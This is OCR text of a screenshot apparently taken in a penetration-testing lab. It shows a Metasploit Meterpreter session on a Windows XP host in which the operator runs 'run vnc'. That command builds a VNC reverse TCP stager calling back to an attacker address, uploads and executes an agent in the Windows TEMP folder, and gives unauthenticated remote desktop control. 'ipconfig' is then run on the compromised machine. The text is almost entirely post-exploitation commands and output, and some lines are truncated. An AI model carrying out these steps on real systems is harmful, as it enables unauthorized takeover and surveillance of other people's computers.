 Applications Places Fri Aug 16, 1:49 PM root
root@kali: ~
File Edit View Search Terminal Help
[-] Unknown command: clear.
meterpreter > sysinfo
Computer : -990CCBA
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.197.12
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\WINDOWS\TEMP\QNJWwgy.exe (
[*] Executing the VNC agent with endpoint 192.168.197.128:4
meterpreter > Connected to RFB server, using protocol versi
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "chandra-990ccba"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16
TightVNC: chandra-990ccb
Recycle Bin
Command Prompt
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.197.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.197.2
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
C:\Documents and Settings\Administrator>
Current workspace: "Workspace 1"